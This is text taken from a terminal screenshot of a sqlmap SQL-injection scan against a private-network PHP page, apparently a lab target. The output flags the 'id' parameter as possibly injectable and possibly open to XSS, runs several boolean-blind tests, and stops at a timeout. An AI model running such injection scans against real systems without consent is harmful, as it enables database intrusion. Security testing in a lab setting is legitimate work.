 root@Qingxuan: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@Qingxuan:~# sqlmap -u "http://192.168.1.100/sql/index2.php?id=1"
{1.0-dev-nongit-201608080a89}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
lity to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any mis
damage caused by this program
[*] starting at 20:41:33
[20:41:33] [INFO] testing connection to the target URL
[20:41:33] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[20:41:33] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
[20:41:39] [WARNING] dropping timeout to 10 seconds (i.e. '--timeout=10')
[20:41:39] [INFO] testing if the target URL is stable
[20:41:39] [INFO] target URL is stable
[20:41:39] [INFO] testing if GET parameter 'id' is dynamic
[20:41:39] [WARNING] GET parameter 'id' does not appear dynamic
[20:41:40] [INFO] heuristics detected web page charset 'ascii'
[20:41:40] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:41:40] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to XSS attacks
[20:41:40] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[20:41:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:41:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[20:41:43] [WARNING] reflective value(s) found and filtering out
[20:41:43] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[20:41:44] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[20:41:54] [WARNING] there is a possibility that the target (or WAF) is dropping 'suspicious' requests
[20:41:54] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request(s)